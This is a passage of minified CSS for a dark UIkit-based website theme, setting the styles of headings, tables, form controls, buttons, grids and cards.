}.uk-h1,h1{font-size:22.1px;line-height:1.3;font-family:Roboto;font-weight:400 }.uk-h2,h2{font-size:19.55px;line-height:1.4;font-family:Roboto;font-weight:400 }.uk-h3,h3{font-size:14px;line-height:1.4;font-family:Roboto;font-weight:400 }.uk-h4,h4{font-size:13px;line-height:1.55;font-family:Roboto;font-weight:400 }.uk-h5,h5{font-size:14px;line-height:1.4;font-family:Roboto;font-weight:400 }.uk-h6,h6{font-size:12px;line-height:1.4;font-family:Roboto;font-weight:400 }@media(min-width:960px){.uk-h1,h1{font-size:26px }.uk-h2,h2{font-size:23px }}ol,ul{padding-left:30px }ol>li>ol,ol>li>ul,ul>li>ol,ul>li>ul{margin:0 }dt{font-weight:700 }dd{margin-left:0 }.uk-hr,hr{box-sizing:content-box;height:0;overflow:visible;text-align:inherit;margin:0 0 10px;border:0;border-top:1px solid #535353 }*+.uk-hr,*+hr{margin-top:10px }address{font-style:normal }blockquote{margin:0 0 10px;font-size:14px;line-height:1.5;font-style:normal;color:#f1f1f1;font-family:Roboto;font-weight:300 }*+blockquote{margin-top:10px }blockquote p:last-of-type{margin-bottom:0 }blockquote footer{margin-top:10px;font-size:12px;line-height:1.5;color:#ab807b;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }blockquote footer::before{content:"— " }pre{font:13px/1.5 Consolas,monaco,monospace;color:#a2a2a2;-moz-tab-size:4;tab-size:4;overflow:auto;padding:10px;background:#0c0c0c;border:1px solid #484848;border-radius:3px }pre code{font-family:Consolas,monaco,monospace }::selection{background:#39f;color:#181818;text-shadow:none }details,main{display:block }summary{display:list-item }template{display:none }.uk-breakpoint-s::before{content:'640px' }.uk-breakpoint-m::before{content:'960px' }.uk-breakpoint-l::before{content:'1200px' }.uk-breakpoint-xl::before{content:'1600px' }:root{--uk-breakpoint-s:640px;--uk-breakpoint-m:960px;--uk-breakpoint-l:1200px;--uk-breakpoint-xl:1600px }.uk-link-muted a,a.uk-link-muted{color:#8e8e8e }.uk-link-muted a:hover,a.uk-link-muted:hover{color:#a2a2a2 }.uk-link-text a:not(:hover),a.uk-link-text:not(:hover){color:inherit }.uk-link-text a:hover,a.uk-link-text:hover{color:#8e8e8e }.uk-link-heading a:not(:hover),a.uk-link-heading:not(:hover){color:inherit }.uk-link-heading a:hover,a.uk-link-heading:hover{color:#ab807b;text-decoration:none }.uk-link-reset a,.uk-link-reset a:hover,a.uk-link-reset,a.uk-link-reset:hover{color:inherit!important;text-decoration:none!important }.uk-heading-primary{font-size:41.6px;line-height:1.27;color:#f1f1f1;font-family:Roboto;font-weight:400 }@media(min-width:960px){.uk-heading-primary{font-size:46.8px }}@media(min-width:1200px){.uk-heading-primary{font-size:52px;line-height:1.3 }}.uk-heading-hero{font-size:4rem;line-height:1.1;color:#f1f1f1;font-family:Roboto;font-weight:400 }@media(min-width:960px){.uk-heading-hero{font-size:6rem;line-height:1 }}@media(min-width:1200px){.uk-heading-hero{font-size:8rem;line-height:1 }}.uk-heading-divider{padding-bottom:10px;border-bottom:1px solid #484848 }.uk-heading-bullet{position:relative }.uk-heading-bullet::before{content:"";display:inline-block;position:relative;top:calc(-.1 * 1em);vertical-align:middle;height:.9em;margin-right:10px;border-left:2px solid #484848 }.uk-heading-line{overflow:hidden }.uk-heading-line>*{display:inline-block;position:relative }.uk-heading-line>::after,.uk-heading-line>::before{content:"";position:absolute;top:calc(50% - (1px/2));width:2000px;border-bottom:1px solid #484848 }.uk-heading-line>::before{right:100%;margin-right:.6em }.uk-heading-line>::after{left:100%;margin-left:.6em }[class*=uk-divider]{border:none;margin-bottom:10px }*+[class*=uk-divider]{margin-top:10px }.uk-divider-icon{position:relative;height:20px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50% }.uk-divider-icon::after,.uk-divider-icon::before{content:"";position:absolute;top:50%;max-width:calc(50% - (50px/2));border-bottom:1px solid #535353 }.uk-divider-icon::before{right:calc(50% + (50px/2));width:100% }.uk-divider-icon::after{left:calc(50% + (50px/2));width:100% }.uk-divider-small{line-height:0 }.uk-divider-small::after{content:"";display:inline-block;width:100px;max-width:100%;border-top:1px solid #535353;vertical-align:top }.uk-divider-vertical{width:1px;height:100px;margin-left:auto;margin-right:auto;border-left:1px solid #484848 }.tm-child-list>ul,.uk-list{padding:0;list-style:none }.tm-child-list>ul>li::after,.tm-child-list>ul>li::before,.uk-list>li::after,.uk-list>li::before{content:"";display:table }.tm-child-list>ul>li::after,.uk-list>li::after{clear:both }.tm-child-list>ul>li>:last-child,.uk-list>li>:last-child{margin-bottom:0 }.tm-child-list>ul ul,.uk-list ul{margin:0;padding-left:20px;list-style:none }.tm-child-list>ul>li:nth-child(n+2),.tm-child-list>ul>li>ul,.uk-list>li:nth-child(n+2),.uk-list>li>ul{margin-top:5px }.tm-child-list-divider>ul>li:nth-child(n+2),.uk-list-divider>li:nth-child(n+2){margin-top:10px;padding-top:10px;border-top:1px solid #484848 }.uk-list-striped>li{padding:10px }.uk-list-striped>li:nth-of-type(odd){background:#2f2f2f }.uk-list-striped>li:nth-child(n+2){margin-top:0 }.uk-list-bullet>li{position:relative;padding-left:calc(1.5em + 10px) }.uk-list-bullet>li::before{content:"";position:absolute;top:0;left:0;width:1.5em;height:1.5em;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;display:block }.uk-list-large>li:nth-child(n+2),.uk-list-large>li>ul{margin-top:10px }.uk-list-large.tm-child-list-divider>ul>li:nth-child(n+2),.uk-list-large.uk-list-divider>li:nth-child(n+2){margin-top:10px;padding-top:10px }.uk-list-large.uk-list-striped>li{padding:10px }.uk-list-large.uk-list-striped>li:nth-child(n+2){margin-top:0 }.uk-description-list>dt{color:#a2a2a2;font-size:12px;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-description-list>dt:nth-child(n+2){margin-top:10px }.uk-description-list>dd{font-size:14px }.uk-description-list-divider>dt:nth-child(n+2){margin-top:10px;padding-top:10px;border-top:1px solid #484848 }.uk-table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:10px }*+.uk-table{margin-top:10px }.uk-table th{padding:16px 12px;text-align:left;vertical-align:bottom;font-size:12px;font-weight:400;color:#8e8e8e;text-transform:uppercase }.uk-table td{padding:16px 12px;vertical-align:top }.uk-table td>:last-child{margin-bottom:0 }.uk-table tfoot{font-size:12px }.uk-table caption{font-size:12px;text-align:left;color:#8e8e8e }.uk-table-middle,.uk-table-middle td{vertical-align:middle!important }.uk-table-divider>:first-child>tr:not(:first-child),.uk-table-divider>:not(:first-child)>tr,.uk-table-divider>tr:not(:first-child){border-top:1px solid #484848 }.uk-table-striped tbody tr:nth-of-type(odd),.uk-table-striped>tr:nth-of-type(odd){background:#373434 }.uk-table-hover tbody tr:hover,.uk-table-hover>tr:hover{background:#2f2f2f }.uk-table tbody tr.uk-active,.uk-table>tr.uk-active{background:#373434 }.uk-table-small td,.uk-table-small th{padding:10px 12px }.uk-table-large td,.uk-table-large th{padding:22px 12px }.uk-table-justify td:first-child,.uk-table-justify th:first-child{padding-left:0 }.uk-table-justify td:last-child,.uk-table-justify th:last-child{padding-right:0 }.uk-table-shrink{width:1px }.uk-table-expand{min-width:150px }.uk-table-link{padding:0!important }.uk-table-link>a{display:block;padding:16px 12px }.uk-table-small .uk-table-link>a{padding:10px 12px }@media(max-width:959px){.uk-table-responsive,.uk-table-responsive tbody,.uk-table-responsive td,.uk-table-responsive th,.uk-table-responsive tr{display:block }.uk-table-responsive thead{display:none }.uk-table-responsive td,.uk-table-responsive th{width:auto!important;max-width:none!important;min-width:0!important;overflow:visible!important;white-space:normal!important }.uk-table-responsive .uk-table-link:not(:first-child)>a,.uk-table-responsive td:not(:first-child):not(.uk-table-link),.uk-table-responsive th:not(:first-child):not(.uk-table-link){padding-top:5px!important }.uk-table-responsive .uk-table-link:not(:last-child)>a,.uk-table-responsive td:not(:last-child):not(.uk-table-link),.uk-table-responsive th:not(:last-child):not(.uk-table-link){padding-bottom:5px!important }.uk-table-justify.uk-table-responsive td,.uk-table-justify.uk-table-responsive th{padding-left:0;padding-right:0 }}.uk-table tbody tr{transition:background-color .1s linear }.uk-icon{margin:0;border:none;border-radius:0;overflow:visible;font:inherit;color:inherit;text-transform:none;padding:0;background-color:transparent;display:inline-block;fill:currentcolor;line-height:0 }button.uk-icon:not(:disabled){cursor:pointer }.uk-icon::-moz-focus-inner{border:0;padding:0 }.uk-icon:not(.uk-preserve) [fill*='#']:not(.uk-preserve){fill:currentcolor }.uk-icon:not(.uk-preserve) [stroke*='#']:not(.uk-preserve){stroke:currentcolor }.uk-icon>*{transform:translate(0,0) }.uk-icon-image{width:20px;height:20px;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;vertical-align:middle }.uk-icon-link{color:#8e8e8e }.uk-icon-link:focus,.uk-icon-link:hover{color:#ab807b;outline:0 }.uk-active>.uk-icon-link,.uk-icon-link:active{color:#ab807b }.uk-icon-button{box-sizing:border-box;width:42px;height:42px;border-radius:500px;background:#353535;color:#f1f1f1;vertical-align:middle;display:inline-flex;justify-content:center;align-items:center;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow }.uk-icon-button:focus,.uk-icon-button:hover{background-color:#ab807b;color:#181818;outline:0 }.uk-active>.uk-icon-button,.uk-icon-button:active{background-color:#94645f;color:#181818 }.uk-range{box-sizing:border-box;margin:0;vertical-align:middle;max-width:100%;width:100%;-webkit-appearance:none;background:0 0;padding:0 }.uk-range:focus{outline:0 }.uk-range::-moz-focus-outer{border:none }.uk-range::-ms-track{height:15px;background:0 0;border-color:transparent;color:transparent }.uk-range:not(:disabled)::-webkit-slider-thumb{cursor:pointer }.uk-range:not(:disabled)::-moz-range-thumb{cursor:pointer }.uk-range:not(:disabled)::-ms-thumb{cursor:pointer }.uk-range::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-7px;height:15px;width:15px;border-radius:500px;background:#a2a2a2 }.uk-range::-moz-range-thumb{border:none;height:15px;width:15px;border-radius:500px;background:#a2a2a2 }.uk-range::-ms-thumb{margin-top:0 }.uk-range::-ms-thumb{border:none;height:15px;width:15px;border-radius:500px;background:#a2a2a2 }.uk-range::-ms-tooltip{display:none }.uk-range::-webkit-slider-runnable-track{height:3px;background:#282828 }.uk-range:active::-webkit-slider-runnable-track,.uk-range:focus::-webkit-slider-runnable-track{background:#0f0f0f }.uk-range::-moz-range-track{height:3px;background:#282828 }.uk-range:focus::-moz-range-track{background:#0f0f0f }.uk-range::-ms-fill-lower,.uk-range::-ms-fill-upper{height:3px;background:#282828 }.uk-range:focus::-ms-fill-lower,.uk-range:focus::-ms-fill-upper{background:#0f0f0f }.uk-checkbox,.uk-input,.uk-radio,.uk-select,.uk-textarea{box-sizing:border-box;margin:0;border-radius:0;font:inherit }.uk-input{overflow:visible }.uk-select{text-transform:none }.uk-select optgroup{font:inherit;font-weight:700 }.uk-textarea{overflow:auto }.uk-input[type=search]::-webkit-search-cancel-button,.uk-input[type=search]::-webkit-search-decoration{-webkit-appearance:none }.uk-input[type=number]::-webkit-inner-spin-button,.uk-input[type=number]::-webkit-outer-spin-button{height:auto }.uk-input::-moz-placeholder,.uk-textarea::-moz-placeholder{opacity:1 }.uk-checkbox:not(:disabled),.uk-radio:not(:disabled){cursor:pointer }.uk-fieldset{border:none;margin:0;padding:0 }.uk-input,.uk-textarea{-webkit-appearance:none }.uk-input,.uk-select,.uk-textarea{max-width:100%;width:100%;border:0;padding:0 10px;background:#0c0c0c;color:#a2a2a2;transition:.2s ease-in-out;transition-property:color,background-color,border-color,box-shadow }.uk-input,.uk-select:not([multiple]):not([size]){height:40px;vertical-align:middle;display:inline-block;border:1px solid #484848 }.uk-input:not(input),.uk-select:not(select){line-height:38px }.uk-select[multiple],.uk-select[size],.uk-textarea{padding-top:4px;padding-bottom:4px;vertical-align:top;border:1px solid #484848 }.uk-input:focus,.uk-select:focus,.uk-textarea:focus{outline:0;background-color:#0c0c0c;color:#be8e89;border-color:#ab807b!important }.uk-input:disabled,.uk-select:disabled,.uk-textarea:disabled{background-color:#2b2b2b;color:#8e8e8e;border-color:transparent!important;box-shadow:none }.uk-input::-ms-input-placeholder{color:#8e8e8e!important }.uk-input::placeholder{color:#8e8e8e }.uk-textarea::-ms-input-placeholder{color:#8e8e8e!important }.uk-textarea::placeholder{color:#8e8e8e }.uk-form-small{font-size:12px }.uk-form-small:not(textarea):not([multiple]):not([size]){height:30px;padding-left:8px;padding-right:8px }.uk-form-small:not(select):not(input):not(textarea){line-height:28px }.uk-form-large{font-size:13px }.uk-form-large:not(textarea):not([multiple]):not([size]){height:55px;padding-left:12px;padding-right:12px }.uk-form-large:not(select):not(input):not(textarea){line-height:53px }.uk-form-danger,.uk-form-danger:focus{color:#a2a2a2;border-color:#872b2f!important }.uk-form-success,.uk-form-success:focus{color:#a2a2a2;border-color:#62988b!important }.uk-form-blank{background:0 0;border-color:transparent!important }.uk-form-blank:focus{border-color:#484848!important;border-style:dashed }input.uk-form-width-xsmall{width:50px }select.uk-form-width-xsmall{width:75px }.uk-form-width-small{width:130px }.uk-form-width-medium{width:200px }.uk-form-width-large{width:500px }.uk-select:not([multiple]):not([size]){-webkit-appearance:none;-moz-appearance:none;padding-right:20px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:100% 50% }.uk-select:not([multiple]):not([size])::-ms-expand{display:none }.uk-select:not([multiple]):not([size]) option{color:#444 }.uk-select:not([multiple]):not([size]):disabled{background-image:url([data-uri]) }.uk-checkbox,.uk-radio{display:inline-block;height:16px;width:16px;overflow:hidden;margin-top:-4px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;transition:.2s ease-in-out;transition-property:background-color,border-color,box-shadow;border:1px solid #2f2f2f }.uk-radio{border-radius:50% }.uk-checkbox:focus,.uk-radio:focus{outline:0;border-color:#ab807b }.uk-checkbox:checked,.uk-checkbox:indeterminate,.uk-radio:checked{background-color:#ab807b;border-color:transparent }.uk-checkbox:checked:focus,.uk-checkbox:indeterminate:focus,.uk-radio:checked:focus{background-color:#94645f }.uk-radio:checked{background-image:url([data-uri]) }.uk-checkbox:checked{background-image:url([data-uri]) }.uk-checkbox:indeterminate{background-image:url([data-uri]) }.uk-checkbox:disabled,.uk-radio:disabled{background-color:#353535;border-color:#484848 }.uk-radio:disabled:checked{background-image:url([data-uri]) }.uk-checkbox:disabled:checked{background-image:url([data-uri]) }.uk-checkbox:disabled:indeterminate{background-image:url([data-uri]) }.uk-legend{width:100%;color:inherit;padding:0;font-size:14px;line-height:1.4 }.uk-form-custom{display:inline-block;position:relative;max-width:100%;vertical-align:middle }.uk-form-custom input[type=file],.uk-form-custom select{position:absolute;top:0;z-index:1;width:100%;height:100%;left:0;-webkit-appearance:none;opacity:0;cursor:pointer }.uk-form-custom input[type=file]{font-size:500px;overflow:hidden }.uk-form-label{font-size:12px;color:#f1f1f1;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-form-stacked .uk-form-label{display:block;margin-bottom:5px }@media(max-width:959px){.uk-form-horizontal .uk-form-label{display:block;margin-bottom:5px }}@media(min-width:960px){.uk-form-horizontal .uk-form-label{width:200px;margin-top:7px;float:left }.uk-form-horizontal .uk-form-controls{margin-left:215px }.uk-form-horizontal .uk-form-controls-text{padding-top:7px }}.uk-form-icon{position:absolute;top:0;bottom:0;left:0;width:40px;display:inline-flex;justify-content:center;align-items:center;color:#8e8e8e }.uk-form-icon:hover{color:#a2a2a2 }.uk-form-icon:not(a):not(button):not(input){pointer-events:none }.uk-form-icon:not(.uk-form-icon-flip)~.uk-input{padding-left:40px!important }.uk-form-icon-flip{right:0;left:auto }.uk-form-icon-flip~.uk-input{padding-right:40px!important }.uk-button{margin:0;border:none;overflow:visible;font:inherit;color:inherit;text-transform:none;display:inline-block;box-sizing:border-box;padding:0 20px;vertical-align:middle;font-size:12px;line-height:38px;text-align:center;text-decoration:none;transition:.1s ease-in-out;transition-property:color,background-color,background-position,border-color,box-shadow;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;background-origin:border-box }.uk-button:not(:disabled){cursor:pointer }.uk-button::-moz-focus-inner{border:0;padding:0 }.uk-button:hover{text-decoration:none }.uk-button:focus{outline:0 }.uk-button-default{background-color:transparent;color:#f1f1f1;border:1px solid #484848 }.uk-button-default:focus,.uk-button-default:hover{background-color:#3a3a3a;color:#f2f2f2;border-color:#3a3a3a }.uk-button-default.uk-active,.uk-button-default:active{background-color:#3a3a3a;color:#f1f1f1;border-color:#484848 }.uk-button-primary{background-color:#ab807b;color:#f2f2f2;border:1px solid transparent }.uk-button-primary:focus,.uk-button-primary:hover{background-color:transparent;color:#f2f2f2;border-color:#ab807b }.uk-button-primary.uk-active,.uk-button-primary:active{background-color:transparent;color:#f2f2f2;border-color:rgba(171,128,123,.6) }.uk-button-secondary{background-color:#181818;color:#f2f2f2;border:1px solid transparent }.uk-button-secondary:focus,.uk-button-secondary:hover{background-color:transparent;color:#f2f2f2;border-color:#181818 }.uk-button-secondary.uk-active,.uk-button-secondary:active{background-color:transparent;color:rgba(242,242,242,.8);border-color:rgba(24,24,24,.6) }.uk-button-danger{background-color:#872b2f;color:#f2f2f2;border:1px solid transparent }.uk-button-danger:focus,.uk-button-danger:hover{background-color:transparent;color:#f2f2f2;border-color:#872b2f }.uk-button-danger.uk-active,.uk-button-danger:active{background-color:transparent;color:rgba(242,242,242,.8);border-color:rgba(135,43,47,.6) }.uk-button-danger:disabled,.uk-button-default:disabled,.uk-button-primary:disabled,.uk-button-secondary:disabled{background-color:#2b2b2b;color:#7d7d7d;border:1px solid transparent;background-image:none;box-shadow:none }.uk-button-small{padding:0 10px;line-height:28px;font-size:12px }.uk-button-large{padding:0 40px;line-height:53px;font-size:12px }.uk-button-text{padding:0;line-height:1.5;background:0 0;color:##ceaca9;position:relative;padding-left:28px }.uk-button-text::before{content:"";position:absolute;top:calc(50% - 1px);left:0;width:20px;border-bottom:1px solid currentColor }.uk-button-text:focus,.uk-button-text:hover{color:#f1f1f1 }.uk-button-text:disabled{color:#7d7d7d }.uk-button-link{padding:0;line-height:1.5;background:0 0;color:#ceaca9 }.uk-button-link:focus,.uk-button-link:hover{color:#ceaca9;text-decoration:underline }.uk-button-link:disabled{color:#7d7d7d;text-decoration:none }.uk-button-group{display:inline-flex;vertical-align:middle;position:relative }.uk-button-group>.uk-button:nth-child(n+2),.uk-button-group>div:nth-child(n+2) .uk-button{margin-left:-1px }.uk-button-group .uk-button.uk-active,.uk-button-group .uk-button:active,.uk-button-group .uk-button:focus,.uk-button-group .uk-button:hover{position:relative;z-index:1 }.uk-section{box-sizing:border-box;padding-top:10px;padding-bottom:10px }@media(min-width:960px){.uk-section{padding-top:70px;padding-bottom:70px }}.uk-section::after,.uk-section::before{content:"";display:table }.uk-section::after{clear:both }.uk-section>:last-child{margin-bottom:0 }.uk-section-xsmall{padding-top:10px;padding-bottom:10px }.uk-section-small{padding-top:10px;padding-bottom:10px }.uk-section-large{padding-top:70px;padding-bottom:70px }@media(min-width:960px){.uk-section-large{padding-top:140px;padding-bottom:140px }}.uk-section-xlarge{padding-top:140px;padding-bottom:140px }@media(min-width:960px){.uk-section-xlarge{padding-top:210px;padding-bottom:210px }}.uk-section-default{background:#0c0c0c }.uk-section-muted{background:#353535 }.uk-section-primary{background:#ab807b }.uk-section-secondary{background:#181818 }.uk-container{box-sizing:content-box;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px }@media(min-width:640px){.uk-container{padding-left:20px;padding-right:20px }}@media(min-width:960px){.uk-container{padding-left:15px;padding-right:15px }}.uk-container::after,.uk-container::before{content:"";display:table }.uk-container::after{clear:both }.uk-container>:last-child{margin-bottom:0 }.uk-container .uk-container{padding-left:0;padding-right:0 }.uk-container-xsmall{max-width:750px }.uk-container-small{max-width:900px }.uk-container-large{max-width:1600px }.uk-container-expand{max-width:none }.uk-grid{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none }.uk-grid>*{margin:0 }.uk-grid>*>:last-child{margin-bottom:0 }.uk-grid{margin-left:-20px }.uk-grid>*{padding-left:20px }*+.uk-grid-margin,.uk-grid+.uk-grid,.uk-grid>.uk-grid-margin{margin-top:20px }@media(min-width:1200px){.uk-grid{margin-left:-40px }.uk-grid>*{padding-left:40px }*+.uk-grid-margin,.uk-grid+.uk-grid,.uk-grid>.uk-grid-margin{margin-top:40px }}.uk-grid-small{margin-left:-10px }.uk-grid-small>*{padding-left:10px }*+.uk-grid-margin-small,.uk-grid+.uk-grid-small,.uk-grid-small>.uk-grid-margin{margin-top:10px }.uk-grid-medium{margin-left:-20px }.uk-grid-medium>*{padding-left:20px }*+.uk-grid-margin-medium,.uk-grid+.uk-grid-medium,.uk-grid-medium>.uk-grid-margin{margin-top:20px }.uk-grid-large{margin-left:-40px }.uk-grid-large>*{padding-left:40px }*+.uk-grid-margin-large,.uk-grid+.uk-grid-large,.uk-grid-large>.uk-grid-margin{margin-top:40px }@media(min-width:1200px){.uk-grid-large{margin-left:-70px }.uk-grid-large>*{padding-left:70px }*+.uk-grid-margin-large,.uk-grid+.uk-grid-large,.uk-grid-large>.uk-grid-margin{margin-top:70px }}.uk-grid-collapse{margin-left:0 }.uk-grid-collapse>*{padding-left:0 }.uk-grid+.uk-grid-collapse,.uk-grid-collapse>.uk-grid-margin{margin-top:0 }.uk-grid-divider>*{position:relative }.uk-grid-divider>:not(.uk-first-column)::before{content:"";position:absolute;top:0;bottom:0;border-left:1px solid #535353 }.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{content:"";position:absolute;left:0;right:0;border-top:1px solid #535353 }.uk-grid-divider{margin-left:-40px }.uk-grid-divider>*{padding-left:40px }.uk-grid-divider>:not(.uk-first-column)::before{left:20px }.uk-grid-divider.uk-grid-stack>.uk-grid-margin{margin-top:40px }.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{top:-20px;left:40px }@media(min-width:1200px){.uk-grid-divider{margin-left:-80px }.uk-grid-divider>*{padding-left:80px }.uk-grid-divider>:not(.uk-first-column)::before{left:40px }.uk-grid-divider.uk-grid-stack>.uk-grid-margin{margin-top:80px }.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{top:-40px;left:80px }}.uk-grid-divider.uk-grid-small{margin-left:-20px }.uk-grid-divider.uk-grid-small>*{padding-left:20px }.uk-grid-divider.uk-grid-small>:not(.uk-first-column)::before{left:10px }.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin{margin-top:20px }.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin::before{top:-10px;left:20px }.uk-grid-divider.uk-grid-medium{margin-left:-40px }.uk-grid-divider.uk-grid-medium>*{padding-left:40px }.uk-grid-divider.uk-grid-medium>:not(.uk-first-column)::before{left:20px }.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin{margin-top:40px }.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin::before{top:-20px;left:40px }.uk-grid-divider.uk-grid-large{margin-left:-80px }.uk-grid-divider.uk-grid-large>*{padding-left:80px }.uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before{left:40px }.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin{margin-top:80px }.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before{top:-40px;left:80px }@media(min-width:1200px){.uk-grid-divider.uk-grid-large{margin-left:-140px }.uk-grid-divider.uk-grid-large>*{padding-left:140px }.uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before{left:70px }.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin{margin-top:140px }.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before{top:-70px;left:140px }}.uk-grid-item-match,.uk-grid-match>*{display:flex;flex-wrap:wrap }.uk-grid-item-match>:not([class*=uk-width]),.uk-grid-match>*>:not([class*=uk-width]){box-sizing:border-box;width:100%;flex:auto }.uk-tile{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px }@media(min-width:640px){.uk-tile{padding-left:20px;padding-right:20px }}@media(min-width:960px){.uk-tile{padding-left:40px;padding-right:40px;padding-top:70px;padding-bottom:70px }}.uk-tile::after,.uk-tile::before{content:"";display:table }.uk-tile::after{clear:both }.uk-tile>:last-child{margin-bottom:0 }.uk-tile-xsmall{padding-top:10px;padding-bottom:10px }.uk-tile-small{padding-top:10px;padding-bottom:10px }.uk-tile-large{padding-top:70px;padding-bottom:70px }@media(min-width:960px){.uk-tile-large{padding-top:140px;padding-bottom:140px }}.uk-tile-xlarge{padding-top:140px;padding-bottom:140px }@media(min-width:960px){.uk-tile-xlarge{padding-top:210px;padding-bottom:210px }}.uk-tile-default{background:#0c0c0c }.uk-tile-muted{background:#353535 }.uk-tile-primary{background:#ab807b }.uk-tile-secondary{background:#181818 }.uk-card{position:relative;box-sizing:border-box;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow,top }.uk-card-body{padding:20px }.uk-card-header{padding:10px 20px }.uk-card-footer{padding:10px 20px }@media(min-width:1200px){.uk-card-body{padding:10px }.uk-card-header{padding:20px 40px }.uk-card-footer{padding:20px 40px }}.uk-card-body::after,.uk-card-body::before,.uk-card-footer::after,.uk-card-footer::before,.uk-card-header::after,.uk-card-header::before{content:"";display:table }.uk-card-body::after,.uk-card-footer::after,.uk-card-header::after{clear:both }.uk-card-body>:last-child,.uk-card-footer>:last-child,.uk-card-header>:last-child{margin-bottom:0 }.uk-card-title{font-size:14px;line-height:1.4;font-family:Roboto;font-weight:400 }.uk-card-badge{position:absolute;top:20px;right:20px;z-index:1;color:#a2a2a2;font-size:14px;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-card-badge:first-child+*{margin-top:0 }.uk-card-hover:not(.uk-card-default):not(.uk-card-primary):not(.uk-card-secondary):hover{background:#0c0c0c;border-color:#484848 }.uk-card-default{background:#262626;color:#a2a2a2;border:1px solid transparent }.uk-card-default .uk-card-title{color:#f1f1f1 }.uk-card-default.uk-card-hover:hover{background-color:#0c0c0c;border-color:#484848 }.uk-card-default .uk-card-header{border-bottom:1px solid #484848 }.uk-card-default .uk-card-footer{border-top:1px solid #484848 }.uk-card-primary{background:#ab807b;color:#181818 }.uk-card-primary .uk-card-title{color:#181818 }.uk-card-primary.uk-card-hover:hover{background-color:#af8681 }.uk-card-secondary{background:#181818;color:#a2a2a2 }.uk-card-secondary .uk-card-title{color:#a2a2a2 }.uk-card-secondary.uk-card-hover:hover{background-color:#1d1d1d }.uk-card-small .uk-card-body,.uk-card-small.uk-card-body{padding:10px }.uk-card-small .uk-card-header{padding:7px 10px }.uk-card-small .uk-card-footer{padding:7px 10px }@media(min-width:1200px){.uk-card-large .uk-card-body,.uk-card-large.uk-card-body{padding:70px }.uk-card-large .uk-card-header{padding:35px 70px }.uk-card-large .uk-card-footer{padding:35px 70px }}.uk-card-body>.uk-nav-default{margin-left:-20px;margin-right:-20px }.uk-card-body>.uk-nav-default:only-child{margin-top:-5px;margin-bottom:-5px }.uk-card-body .uk-nav-default .uk-nav-divider,.uk-card-body .uk-nav-default .uk-nav-header,.uk-card-body .uk-nav-default>li>a{padding-left:20px;padding-right:20px }.uk-card-body .uk-nav-default .uk-nav-sub{padding-left:35px }@media(min-width:1200px){.uk-card-body>.uk-nav-default{margin-left:-10px;margin-right:-10px }.uk-card-body>.uk-nav-default:only-child{margin-top:5px;margin-bottom:5px }.uk-card-body .uk-nav-default .uk-nav-divider,.uk-card-body .uk-nav-default .uk-nav-header,.uk-card-body .uk-nav-default>li>a{padding-left:10px;padding-right:10px }.uk-card-body .uk-nav-default .uk-nav-sub{padding-left:25px }}.uk-card-small>.uk-nav-default{margin-left:-10px;margin-right:-10px }.uk-card-small>.uk-nav-default:only-child{margin-top:5px;margin-bottom:5px }.uk-card-small .uk-nav-default .uk-nav-divider,.uk-card-small .uk-nav-default .uk-nav-header,.uk-card-small .uk-nav-default>li>a{padding-left:10px;padding-right:10px }.uk-card-small .uk-nav-default .uk-nav-sub{padding-left:25px }@media(min-width:1200px){.uk-card-large>.uk-nav-default{margin:0 }.uk-card-large>.uk-nav-default:only-child{margin:0 }.uk-card-large .uk-nav-default .uk-nav-divider,.uk-card-large .uk-nav-default .uk-nav-header,.uk-card-large .uk-nav-default>li>a{padding-left:0;padding-right:0 }.uk-card-large .uk-nav-default .uk-nav-sub{padding-left:15px }}.uk-card-hover:not(.uk-card-default):not(.uk-card-primary):not(.uk-card-secondary){border:1px solid transparent }.uk-close{color:#8e8e8e;transition:.1s ease-in-out;transition-property:color,opacity }.uk-close:focus,.uk-close:hover{color:#a2a2a2;outline:0 }.uk-spinner>*{animation:uk-spinner-rotate 1.4s linear infinite }@keyframes uk-spinner-rotate{0%{transform:rotate(0) }100%{transform:rotate(270deg) }}.uk-spinner>*>*{stroke-dasharray:88px;stroke-dashoffset:0;transform-origin:center;animation:uk-spinner-dash 1.4s ease-in-out infinite;stroke-width:1;stroke-linecap:round }@keyframes uk-spinner-dash{0%{stroke-dashoffset:88px }50%{stroke-dashoffset:22px;transform:rotate(135deg) }100%{stroke-dashoffset:88px;transform:rotate(450deg) }}.uk-totop{padding:5px;color:#8e8e8e;background:0 0;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow }.uk-totop:focus,.uk-totop:hover{color:#a2a2a2;outline:0;background-color:transparent }.uk-totop:active{color:#f1f1f1;background-color:transparent }.uk-marker{padding:5px;background:#181818;color:#181818;transition:.1s ease-in-out;transition-property:color,background-color;border-radius:500px 